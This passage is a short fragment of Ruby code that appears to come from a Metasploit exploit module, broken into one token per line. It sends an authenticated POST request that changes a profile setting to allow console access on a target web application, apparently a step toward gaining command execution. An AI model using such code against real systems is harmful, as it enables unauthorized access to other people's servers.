
console"
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'settings'
,
'update_profile'
)
,
'cookie'
=
>
 session
,
'vars_post'
=
>
{
'utf8'
=
>
'\xE2\x9C\x93'
,
'_method'
=
>
'patch'
,
'authenticity_token'
=
>
authenticity_token
,
'profile_id'
=
>
profile_id
,
'allow_console_access'
=
>
new_console_status
,
'commit'
=
>